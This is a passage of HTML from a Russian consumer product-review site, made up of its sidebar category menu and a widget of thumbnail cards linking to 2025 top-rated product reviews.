	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83 current-cat-parent current-cat-ancestor"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.7к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                <span class="post-card__views">5.9к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.4к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
